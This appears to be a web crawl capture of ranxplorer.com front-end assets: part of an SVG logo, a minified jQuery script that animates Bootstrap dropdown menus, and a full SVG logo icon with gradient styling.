<path class="st1" d="M18.7,46.1c7.7,0,19.8-11,27.6-19.9c0,0,0,0,0-0.1c-6.5,7.4-16.6,16.5-22.9,16.5c-9.3,0-15.1-6.3-15.1-16.5
	S14,9.6,23.3,9.6c4.9,0,12,5.4,18,11.3C34,13.5,24.8,6.3,18.7,6.3c-10,0-17,6.1-18.5,16C0.1,23.6,0,24.8,0,26.1c0,1.6,0.1,3,0.3,4.5
	C1.9,40.3,8.8,46.1,18.7,46.1z"/>
<g>
	<g>
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="74.2814" y1="30.21" x2="48.1006" y2="5.2979" gradientTransform="matrix(1 0 0 -1 0 54)">
			<stop  offset="0" style="stop-color:#3F9ECC"/>
			<stop  offset="1" style="stop-color:#279D9F"/>
		</linearGradient>
		<path class="st2" d="M62.5,21C69.9,13.5,79,6.3,85.2,6.3c10,0,17,6.1,18.5,16C102.3,8.8,93.3,0,80.5,0C70.1,0,57.7,12.6,51.9,19.2
			c1.6,1.8,2.7,3.2,3.1,3.7l2.6,3.3l0,0C59.1,24.4,60.7,22.7,62.5,21z"/>
		
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="76.9277" y1="22.3868" x2="49.7308" y2="47.139" gradientTransform="matrix(1 0 0 -1 0 54)">
			<stop  offset="0" style="stop-color:#D92A53"/>
			<stop  offset="1" style="stop-color:#E84A3E"/>
		</linearGradient>
		<path class="st3" d="M55,29.4c-0.4,0.5-1.5,1.9-3.1,3.7c5.8,6.6,18.2,19.2,28.6,19.2c12.6,0,21.4-8.5,23.1-21.6
			c-1.6,9.7-8.5,15.5-18.4,15.5c-7.7,0-19.8-11-27.6-19.9c0,0,0,0,0-0.1l0,0l0,0l0,0l0,0L55,29.4z"/>
	</g>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="66.2842" y1="41.4872" x2="37.469" y2="14.0683" gradientTransform="matrix(1 0 0 -1 0 54)">
		<stop  offset="0" style="stop-color:#3F9ECC"/>
		<stop  offset="1" style="stop-color:#279D9F"/>
	</linearGradient>
	<path class="st4" d="M55,29.4l2.6-3.3L55,22.9c-0.4-0.5-1.5-1.9-3.1-3.7c-1.6,1.8-2.7,3.2-3.1,3.7l-2.6,3.3l2.6,3.3
		c0.4,0.5,1.5,1.9,3.1,3.7C53.5,31.3,54.6,29.9,55,29.4z"/>
</g>
<path class="st5" d="M85.2,46.1c-7.7,0-19.8-11-27.6-19.9c0,0,0,0,0-0.1c6.5,7.4,16.6,16.5,22.9,16.5c9.3,0,15.1-6.3,15.1-16.5
	S89.9,9.6,80.5,9.6c-4.9,0-12,5.4-18,11.3C69.9,13.5,79,6.3,85.2,6.3c10,0,17,6.1,18.5,16c0.1,1.2,0.2,2.5,0.2,3.8
	c0,1.6-0.1,3-0.3,4.5C102,40.3,95.1,46.1,85.2,46.1z"/>
<g>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="55.8184" y1="50.1225" x2="29.6346" y2="25.2076" gradientTransform="matrix(1 0 0 -1 0 54)">
		<stop  offset="0" style="stop-color:#3F9ECC"/>
		<stop  offset="1" style="stop-color:#279D9F"/>
	</linearGradient>
	<path class="st6" d="M48.9,29.4l-2.6-3.3l0,0l0,0l0,0l0,0c0,0,0,0,0,0.1c-7.8,8.9-20,19.9-27.6,19.9c-9.8,0-16.8-5.8-18.4-15.5
		c1.6,13.1,10.5,21.6,23.1,21.6C33.8,52.2,46.2,39.6,52,33C50.3,31.3,49.3,29.9,48.9,29.4z"/>
	
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="59.4521" y1="3.2948" x2="32.2654" y2="28.0377" gradientTransform="matrix(1 0 0 -1 0 54)">
		<stop  offset="0" style="stop-color:#D92A53"/>
		<stop  offset="1" style="stop-color:#E84A3E"/>
	</linearGradient>
	<path class="st7" d="M48.9,22.9c0.4-0.5,1.5-1.9,3.1-3.7C46.2,12.6,33.7,0,23.3,0C10.5,0,1.6,8.8,0.2,22.4c1.4-10,8.4-16,18.5-16
		c6.2,0,15.3,7.2,22.7,14.6c1.8,1.7,3.4,3.5,4.9,5.2l0,0L48.9,22.9z"/>
</g>
<g>
	<path class="st8" d="M153.8,25.8h7.2c5.2,0,7.8-3.7,7.8-7.5c0-3.7-2.6-7.4-7.8-7.4h-9.5v36.5h-6.1V4.8H161
		c9.3,0,13.9,6.8,13.9,13.6c0,6-3.7,11.8-11.1,13.1l13.5,16.1h-8l-15.6-18.7v-3.1H153.8z"/>
	<path class="st8" d="M213.3,34.9H198c-1.6,3.9-3.8,9-5.1,12.6h-6.7l17.2-43.3h4.5L225,47.5h-6.6L213.3,34.9z M200.3,29.1h10.6
		L205.7,14L200.3,29.1z"/>
	<path class="st8" d="M239.2,47.5V4.7l4.8,0.1l20.8,30.1V4.8h6.1v42.8H266l-20.6-29.9v29.9L239.2,47.5L239.2,47.5z"/>
	<path class="st8" d="M291.4,4.8l11.6,16l11.7-16h7.5l-15.5,21.4c4.6,6.3,11.4,15.6,15.5,21.3h-7.5l-11.7-16l-11.6,16h-7.6
		l15.5-21.3c-4.6-6.3-11.5-16-15.5-21.4C283.8,4.8,291.4,4.8,291.4,4.8z"/>
	<g>
		<path class="st8" d="M352.6,4.3h-15.3V48h2V31.8h13.3c4.1,0,7.6-1.5,10-4.3c2.1-2.5,3.3-5.8,3.3-9.4
			C365.9,11.4,361.7,4.3,352.6,4.3z M352.6,29.8h-13.3V6.2h13.3c7.8,0,11.4,6.1,11.4,11.8S360.4,29.8,352.6,29.8z"/>
		<polygon class="st8" points="383.7,4.3 381.7,4.3 381.7,48 406.6,48 406.6,46 383.7,46 		"/>
		<path class="st8" d="M437.7,3.6c-5.9,0-11.6,2.4-15.8,6.7c-4.2,4.3-6.5,10-6.5,15.8s2.3,11.5,6.5,15.8c4.1,4.3,9.7,6.7,15.8,6.7
			c5.9,0,11.6-2.4,15.9-6.7c4.2-4.3,6.5-10,6.5-15.8c0-5.9-2.3-11.5-6.5-15.8C449.3,6,443.7,3.6,437.7,3.6z M437.7,46.7
			c-5.3,0-10.4-2.2-14.3-6c-3.8-3.9-6-9.1-6-14.5s2.1-10.5,6-14.4c3.9-3.9,9-6.1,14.3-6.1c5.4,0,10.5,2.1,14.4,6.1
			c3.7,3.7,5.9,9,5.9,14.4c0,5.4-2.1,10.6-5.9,14.4C448.2,44.5,443,46.7,437.7,46.7z"/>
		<path class="st8" d="M491.1,30.3c9.2,0,13.3-6.7,13.3-13s-4.2-13-13.3-13h-15.3V48h1.4v-0.5h0.4V6.2H491c7.8,0,11.4,5.7,11.4,11
			s-3.6,11-11.4,11h-8.8v1.6l20.1,18.2h2.9l-19.7-17.8H491.1z"/>
		<polygon class="st8" points="522.3,27.1 544.4,27.1 544.4,25.1 522.3,25.1 522.3,6.2 544.9,6.2 544.9,4.3 520.3,4.3 520.3,48 
			545,48 545,46.1 522.3,46.1 		"/>
		<path class="st8" d="M569.5,30.3h5.6c9.2,0,13.3-6.7,13.3-13s-4.2-13-13.3-13h-15.3V48h1.4v-0.5h0.4V6.2H575
			c7.8,0,11.4,5.7,11.4,11s-3.6,11-11.4,11h-8.8v1.6l20,18.1h2.9L569.5,30.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ranxplorer.com/build/assets/drop-slide-Bfb-f0hT.js
body_size: 296
content:
var p=$(".dropdown, .dropup");function r(n){var o=null,d=null,t=$(n),e=$(".dropdown-menu",n);return t.parents("ul.nav"),{target:n,dropdown:t,dropdownMenu:e,effectIn:e.data("dropdown-in")||o,effectOut:e.data("dropdown-out")||d}}function f(n,o){o&&(n.dropdown.addClass("dropdown-animating"),n.dropdownMenu.addClass("animated"),n.dropdownMenu.addClass(o))}function i(n,o){var d="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";n.dropdown.one(d,function(){n.dropdown.removeClass("dropdown-animating"),n.dropdownMenu.removeClass("animated"),n.dropdownMenu.removeClass(n.effectIn),n.dropdownMenu.removeClass(n.effectOut),typeof o=="function"&&o()})}p.on({"show.bs.dropdown":function(){var n=r(this);f(n,n.effectIn)},"shown.bs.dropdown":function(){var n=r(this);n.effectIn&&n.effectOut&&i(n,function(){})},"hide.bs.dropdown":function(n){var o=r(this);o.effectOut&&(n.preventDefault(),f(o,o.effectOut),i(o,function(){o.dropdown.removeClass("open")}))}});


--- FILE ---
content_type: image/svg+xml
request_url: https://ranxplorer.com/img/ranxplorer-logo.svg
body_size: 1404
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="42" viewBox="0 0 104 52.3" xml:space="preserve">
    <style type="text/css">
        .st0 {
            fill: none;
        }

        .st1 {
            fill: #F89128;
        }

        .st2 {
            fill: url(#SVGID_1_);
        }

        .st3 {
            fill: url(#SVGID_2_);
        }

        .st4 {
            fill: url(#SVGID_3_);
        }

        .st5 {
            fill: #83BAD6;
        }

        .st6 {
            fill: url(#SVGID_4_);
        }

        .st7 {
            fill: url(#SVGID_5_);
        }
    </style>
    <path class="st0" d="M46.3,26.1c-1.5-1.7-3.1-3.5-4.9-5.2C43.1,22.7,44.8,24.5,46.3,26.1C46.3,26.2,46.3,26.1,46.3,26.1z" />
    <path class="st1" d="M18.7,46.1c7.7,0,19.8-11,27.6-19.9c0,0,0,0,0-0.1c-6.5,7.4-16.6,16.5-22.9,16.5c-9.3,0-15.1-6.3-15.1-16.5
	S14,9.6,23.3,9.6c4.9,0,12,5.4,18,11.3C34,13.5,24.8,6.3,18.7,6.3c-10,0-17,6.1-18.5,16C0.1,23.6,0,24.8,0,26.1c0,1.6,0.1,3,0.3,4.5
	C1.9,40.3,8.8,46.1,18.7,46.1z" />
    <g>
        <g>

            <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="74.2814" y1="30.21" x2="48.1006" y2="5.2979" gradientTransform="matrix(1 0 0 -1 0 54)">
                <stop offset="0" style="stop-color:#3F9ECC" />
                <stop offset="1" style="stop-color:#279D9F" />
            </linearGradient>
            <path class="st2" d="M62.5,21C69.9,13.5,79,6.3,85.2,6.3c10,0,17,6.1,18.5,16C102.3,8.8,93.3,0,80.5,0C70.1,0,57.7,12.6,51.9,19.2
			c1.6,1.8,2.7,3.2,3.1,3.7l2.6,3.3l0,0C59.1,24.4,60.7,22.7,62.5,21z" />

            <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="76.9277" y1="22.3868" x2="49.7308" y2="47.139" gradientTransform="matrix(1 0 0 -1 0 54)">
                <stop offset="0" style="stop-color:#D92A53" />
                <stop offset="1" style="stop-color:#E84A3E" />
            </linearGradient>
            <path class="st3" d="M55,29.4c-0.4,0.5-1.5,1.9-3.1,3.7c5.8,6.6,18.2,19.2,28.6,19.2c12.6,0,21.4-8.5,23.1-21.6
			c-1.6,9.7-8.5,15.5-18.4,15.5c-7.7,0-19.8-11-27.6-19.9c0,0,0,0,0-0.1l0,0l0,0l0,0l0,0L55,29.4z" />
        </g>

        <linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="66.2842" y1="41.4872" x2="37.469" y2="14.0683" gradientTransform="matrix(1 0 0 -1 0 54)">
            <stop offset="0" style="stop-color:#3F9ECC" />
            <stop offset="1" style="stop-color:#279D9F" />
        </linearGradient>
        <path class="st4" d="M55,29.4l2.6-3.3L55,22.9c-0.4-0.5-1.5-1.9-3.1-3.7c-1.6,1.8-2.7,3.2-3.1,3.7l-2.6,3.3l2.6,3.3
		c0.4,0.5,1.5,1.9,3.1,3.7C53.5,31.3,54.6,29.9,55,29.4z" />
    </g>
    <path class="st5" d="M85.2,46.1c-7.7,0-19.8-11-27.6-19.9c0,0,0,0,0-0.1c6.5,7.4,16.6,16.5,22.9,16.5c9.3,0,15.1-6.3,15.1-16.5
	S89.9,9.6,80.5,9.6c-4.9,0-12,5.4-18,11.3C69.9,13.5,79,6.3,85.2,6.3c10,0,17,6.1,18.5,16c0.1,1.2,0.2,2.5,0.2,3.8
	c0,1.6-0.1,3-0.3,4.5C102,40.3,95.1,46.1,85.2,46.1z" />
    <g>

        <linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="55.8184" y1="50.1225" x2="29.6346" y2="25.2076" gradientTransform="matrix(1 0 0 -1 0 54)">
            <stop offset="0" style="stop-color:#3F9ECC" />
            <stop offset="1" style="stop-color:#279D9F" />
        </linearGradient>
        <path class="st6" d="M48.9,29.4l-2.6-3.3l0,0l0,0l0,0l0,0c0,0,0,0,0,0.1c-7.8,8.9-20,19.9-27.6,19.9c-9.8,0-16.8-5.8-18.4-15.5
		c1.6,13.1,10.5,21.6,23.1,21.6C33.8,52.2,46.2,39.6,52,33C50.3,31.3,49.3,29.9,48.9,29.4z" />

        <linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="59.4521" y1="3.2948" x2="32.2654" y2="28.0377" gradientTransform="matrix(1 0 0 -1 0 54)">
            <stop offset="0" style="stop-color:#D92A53" />
            <stop offset="1" style="stop-color:#E84A3E" />
        </linearGradient>
        <path class="st7" d="M48.9,22.9c0.4-0.5,1.5-1.9,3.1-3.7C46.2,12.6,33.7,0,23.3,0C10.5,0,1.6,8.8,0.2,22.4c1.4-10,8.4-16,18.5-16
		c6.2,0,15.3,7.2,22.7,14.6c1.8,1.7,3.4,3.5,4.9,5.2l0,0L48.9,22.9z" />
    </g>
</svg>
